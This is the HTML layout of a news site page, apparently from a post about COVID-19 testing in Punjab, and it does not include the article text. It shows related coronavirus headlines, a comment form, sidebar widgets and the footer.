                <meta itemprop="name" content="Ravi Mahaur"></span>
                <meta itemprop="datePublished" content="2021-08-16T20:29:47+05:30">
                <meta itemprop="dateModified" content="2021-08-16T20:29:56+05:30">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://n4enews.in/wp-content/uploads/2021/08/N4E-120-x-90.jpg"></span>
                <meta itemprop="name" content="News Forever"></span>
                <meta itemprop="headline" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?fit=1200%2C675&ssl=1">
                <meta itemprop="width" content="1200">
                <meta itemprop="height" content="675"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_5">
                <h4 class="td-related-title td-block-title">
<a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_5" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="India noticed a single-day rise of 36,083 new coronavirus infections, elevating its tally to three,21,92,576," title="India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1878-India-Records-36083-New-Coronavirus-Cases-493-Deaths-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Recoveries outnumbered new circumstances in Jammu and Kashmir on Saturday the place 156 sufferers recovered" title="In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases Of Covid, And No Death Reports" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1837-Covid.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases Of Covid, And No Death Reports</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" class="td-image-wrap" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported"><img class="entry-thumb" src="[data-uri]" alt="Mumbai reported 285 new coronavirus infections and 4 fatalities on Friday, taking the tally of instances within the metropolis to 7,38,807 and demise toll to fifteen,979, a Brihanmumbai Municipal Corporation (BMC) official stated." title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1801-Mumbai.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported">285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us Fda" title="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us FDA" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1788-Us-Fda-Okays-Covid-Booster-Dose-For-Those-With-Weak-Immune-System-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us FDA</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-tourism-ministry-should-drop-the-requirement-that-fully-vaccinated-tourists-receive-rt-pcr/" rel="bookmark" class="td-image-wrap" title="The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR"><img class="entry-thumb" src="[data-uri]" alt="The Union Ministry of Tourism has urged all state governments to drop the availability of obligatory RT-PCR checks for guests who've acquired each doses of COVID-19 vaccine." title="The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1759-Drop.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-tourism-ministry-should-drop-the-requirement-that-fully-vaccinated-tourists-receive-rt-pcr/" rel="bookmark" title="The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR">The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="More than 54.04 crore Covid vaccine doses have been supplied to states and UTs to this point, and 1,09,83,510 extra doses are within the pipeline, the Union Health Ministry mentioned on Thursday." title="Over 54.04 Billion Doses Of Covid Vaccines Have Been Given To States And U.S. Territories So Far: Government" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1737-Covid.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Over 54.04 Billion Doses Of Covid Vaccines Have Been Given To States And U.S. Territories So Far: Government</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/3260-new-cases-of-covid-19-reported-in-nepal-total-cavid-19-cases-reached-798651/" rel="bookmark" class="td-image-wrap" title="3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651"><img class="entry-thumb" src="[data-uri]" alt="Nepal detected 3,260 new COVID-19 instances on Thursday, taking the whole tally to 798,651, whereas the loss of life toll reached 10,212 after 32 recent fatalities had been recorded," title="3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1735-Nepal.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/3260-new-cases-of-covid-19-reported-in-nepal-total-cavid-19-cases-reached-798651/" rel="bookmark" title="3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651">3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/covid-19-tokyos-olympics-fears-ease-to-a-point-but-not-quite/" rel="bookmark" class="td-image-wrap" title="Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite"><img class="entry-thumb" src="[data-uri]" alt="When the Tokyo Olympics started throughout a worsening pandemic in Japan, the vast majority of the host nation was in opposition," title="Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1707-Olympics.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/covid-19-tokyos-olympics-fears-ease-to-a-point-but-not-quite/" rel="bookmark" title="Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite">Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="The Centre gave solely 12-14 hours to the Delhi authorities to furnish information on deaths attributable to oxygen scarcity throughout the second COVID-19 wave" title="Using The Sisodia Claims Centre, Data On Oxygen Shortage Deaths Was Due 12-14 Hours After Death" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1692-Oxygens.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Using The Sisodia Claims Centre, Data On Oxygen Shortage Deaths Was Due 12-14 Hours After Death</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/covid-19-infections-and-deaths-reported-in-mumbai-less-than-3000-cases-currently-active/" rel="bookmark" class="td-image-wrap" title="Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active"><img class="entry-thumb" src="[data-uri]" alt="Mumbai reported 289 new coronavirus infections and 9 recent deaths on Wednesday, whereas 1,157 sufferers recovered from the illness, a civic official stated." title="Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1690-Mumbai.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/covid-19-infections-and-deaths-reported-in-mumbai-less-than-3000-cases-currently-active/" rel="bookmark" title="Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active">Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Coronavirus circumstances and hospitalisations within the United States are at a six-month excessive," title="There Have Been Six-month Highs In Cases And Hospitalizations Across The Country Due To The Delta Crisis" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1632-Delta.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">There Have Been Six-month Highs In Cases And Hospitalizations Across The Country Due To The Delta Crisis</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="In a bid to decriminalise politics, the Supreme Court on Tuesday held 9 main political events responsible of contempt and fined eight of them," title="Top headlines: SC fines 8 political parties; CIL Q1 net profit jumps 52%" data-type="image_tag" data-img-url="https://i0.wp.com/n4enews.in/wp-content/uploads/2021/08/1619-Net-Profit.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Top headlines: SC fines 8 political parties; CIL Q1 net profit jumps 52%</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://n4enews.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="20751" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="search-3" class="td_block_template_1 widget search-3 widget_search">
                <h4 class="block-title"><span>Search Bar</span></h4>
                <form method="get" class="td-search-form-widget" action="https://n4enews.in/">
                  <div role="search">
                    <input class="td-widget-search-input" type="text" value="" name="s" id="s"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search">
                  </div>
                </form>
              </aside>
              <aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
                <h4 class="block-title"><span>Recent Posts</span></h4>
                <ul>
                  <li>
                    Best Smartwatches Under Rs 5000 In August 2021: Realme Watch S, Redmi Watch GPS & More
                  </li>
                  <li>
                    <a href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" aria-current="page">In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day</a>
                  </li>
                  <li>
                    <a href="/indias-industry-is-anti-national-according-to-piyush-goyal-raising-eyebrows/">India’s Industry Is Anti-national According To Piyush Goyal, Raising Eyebrows</a>
                  </li>
                  <li>
                    National Interest Vs Business: Piyush Goyal Takes Aim At Tata
                  </li>
                  <li>
                    Parliament is ‘temple of country’s democracy’: Kovind on eve of 75th I-Day
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="archives-3" class="td_block_template_1 widget archives-3 widget_archive">
                <h4 class="block-title"><span>Archives</span></h4>
                <ul>
                  <li>
                    <a href="/2021/08/">August 2021</a>
                  </li>
                  <li>
                    <a href="/2021/07/">July 2021</a>
                  </li>
                  <li>
                    <a href="/2021/02/">February 2021</a>
                  </li>
                  <li>
                    <a href="/2021/01/">January 2021</a>
                  </li>
                  <li>
                    <a href="/2020/10/">October 2020</a>
                  </li>
                  <li>
                    <a href="/2020/09/">September 2020</a>
                  </li>
                  <li>
                    <a href="/2020/08/">August 2020</a>
                  </li>
                  <li>
                    <a href="/2020/07/">July 2020</a>
                  </li>
                  <li>
                    <a href="/2020/06/">June 2020</a>
                  </li>
                  <li>
                    <a href="/2020/05/">May 2020</a>
                  </li>
                  <li>
                    <a href="/2020/04/">April 2020</a>
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4021678049012438" data-ad-slot="2785792003" data-ad-format="auto" data-full-width-responsive="true"></ins>
                </div>
              </aside>
              <div class="td_block_wrap td_block_weather td_block_widget tdi_8 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8">
                <div class="td-block-title-wrap"></div>
                <div id="tdi_8" class="td-weather-wrap td_block_inner td-column-1">
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                    <div class="td-weather-condition">
                      haze
                    </div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_8"></i>
                  </div>
                  <div class="td-weather-set-location">
                    <form class="td-manual-location-form" action="#" data-block-uid="tdi_8">
                      <input id="tdi_8" class="td-location-set-input" type="text" name="location" value=""> <label>enter location</label>
                    </form>
                  </div>
                  <div class="td-weather-temperature">
                    <div class="td-weather-temp-wrap">
                      <div class="td-weather-animated-icon">
                        <span class="td_animation_sprite-27-100-80-0-0-1 mist-n td-w-today-icon" data-td-block-uid="tdi_8"></span>
                      </div>
                      <div class="td-weather-now" data-block-uid="tdi_8">
                        <span class="td-big-degrees">34.1</span> <span class="td-circle">°</span> <span class="td-weather-unit">C</span>
                      </div>
                      <div class="td-weather-lo-hi">
                        <div class="td-weather-degrees-wrap">
                          <i class="td-up-icon td-icons-arrows-up"></i> <span class="td-small-degrees td-w-high-temp">35.8</span> <span class="td-circle">°</span>
                        </div>
                        <div class="td-weather-degrees-wrap">
                          <i class="td-down-icon td-icons-arrows-down"></i> <span class="td-small-degrees td-w-low-temp">34.1</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-weather-info-wrap">
                    <div class="td-weather-information">
                      <div class="td-weather-section-1">
                        <i class="td-icons-drop"></i> <span class="td-weather-parameter td-w-today-humidity">55 %</span>
                      </div>
                      <div class="td-weather-section-2">
                        <i class="td-icons-wind"></i> <span class="td-weather-parameter td-w-today-wind-speed">2.6kmh</span>
                      </div>
                      <div class="td-weather-section-3">
                        <i class="td-icons-cloud"></i> <span class="td-weather-parameter td-w-today-clouds">20 %</span>
                      </div>
                    </div>
                    <div class="td-weather-week">
                      <div class="td-weather-days">
                        <div class="td-day-0">
                          Mon
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-0">36</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-1">
                          Tue
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-1">42</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-2">
                          Wed
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-2">40</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-3">
                          Thu
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-3">36</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-4">
                          Fri
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-4">32</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <aside id="custom_html-10" class="widget_text td_block_template_1 widget custom_html-10 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" title=""></a>
                </div>
                <div class="footer-text-wrap"></div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_10">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4>
                </div>
                <div id="tdi_10" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" class="td-image-wrap" title="Disney+ Hotstar Has Been Launch To New Series"><img class="entry-thumb" src="[data-uri]" alt="Disney+ Hotstar Has Been Launch To New Series" title="Disney+ Hotstar Has Been Launch To New Series" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/02/Disney-Hotstar-Has-Been-Launch-To-New-Series.jpg?resize=100%2C70&ssl=1" width="100" height="70"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" title="Disney+ Hotstar Has Been Launch To New Series">Disney+ Hotstar Has Been Launch To New Series</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T20:43:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" class="td-image-wrap" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds"><img class="entry-thumb" src="[data-uri]" alt="Earthquake Tremors In Delhi Again And Felt For Several Seconds" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/02/Earthquake-Tremors-In-Delhi-Again-And-Felt-For-Several-Seconds.jpg?resize=100%2C70&ssl=1" width="100" height="70"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds">Earthquake Tremors In Delhi Again And Felt For Several Seconds</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T02:20:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" class="td-image-wrap" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit"><img class="entry-thumb" src="[data-uri]" alt="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/02/Twitter-Launched-Desi-Twitter-Koo-App-Know-Here-How-It-Is-Used-And-Benefit.jpg?resize=100%2C70&ssl=1" width="100" height="70"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit">Twitter Launched Desi Twitter Koo App, Know Here How It Is...</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T16:28:00+05:30">February 14, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_11">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4>
                </div>
                <ul class="td-pb-padding-side">
                  <li>
                    <a href="/category/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">158</span></a>
                  </li>
                  <li>
                    <a href="/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">152</span></a>
                  </li>
                  <li>
                    <a href="/category/trending/"><span class="td-cat-name">Trending</span><span class="td-cat-no">123</span></a>
                  </li>
                  <li>
                    <a href="/category/corona-virus-updates/"><span class="td-cat-name">Corona Virus Updates</span><span class="td-cat-no">107</span></a>
                  </li>
                  <li>
                    <a href="/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">91</span></a>
                  </li>
                  <li>
                    <a href="/category/economy/"><span class="td-cat-name">Economy</span><span class="td-cat-no">89</span></a>
                  </li>
                  <li>
                    <a href="/category/usa/"><span class="td-cat-name">USA</span><span class="td-cat-no">86</span></a>
                  </li>
                  <li>
                    <a href="/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">83</span></a>
                  </li>
                  <li>
                    <a href="/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">81</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-all-pages-container">
                <ul id="menu-all-pages-1" class="td-subfooter-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                    <a href="/terms-and-conditions/">Terms And Conditions</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                    <a href="/privacy-policy/">Privacy Policy</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                    <a href="/who-we-are/">Who We Are</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              © News Forever 2022
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<noscript>
  <div id="mdp-deblocker-js-disabled">
    <div></div>
  </div>
</noscript>
  <div class="td-more-articles-box">
    <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">MORE STORIES</span>
    <div class="td-content-more-articles-box">
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="Tata Group is trying to make a foray into semiconductor manufacturing, Chairman N Chandrasekaran stated on Monday." title="After 5g Equipment, Tata Group Is Considering Semiconductors" data-type="image_tag" data-img-url="https://i0.wp.com/n4enews.in/wp-content/uploads/2021/08/1555-5G.jpg?resize=100%2C70&ssl=1" width="100" height="70">
        </div>
        <div class="item-details">
